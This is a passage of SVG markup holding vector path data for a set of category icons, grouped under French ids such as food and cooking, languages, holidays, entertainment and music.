			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine" class="st0">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st2">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
